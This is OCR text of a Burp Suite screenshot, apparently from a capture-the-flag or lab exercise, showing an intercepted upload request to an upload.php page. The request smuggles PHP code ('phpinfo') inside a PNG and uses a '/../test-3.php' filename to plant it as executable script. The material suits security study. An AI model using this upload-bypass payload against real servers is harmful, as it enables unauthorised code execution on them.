 Burp Suite Community E
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://34.74.105.127:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------422854363889891
Content-Length: 12023
Connection: close
Referer: http://34.74.105.127/020fb13cda/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------4228543638898910181322221818
Content-Disposition: form-data; name="file"; filename="test-3.png"
Content-Type: image/png
�PNG
<?php phpinfo(); ?>
-----------------------------4228543638898910181322221818
Content-Disposition: form-data; name="filename"
/../test-3.php
-----------------------------4228543638898910181322221818--
? < + > Type a search term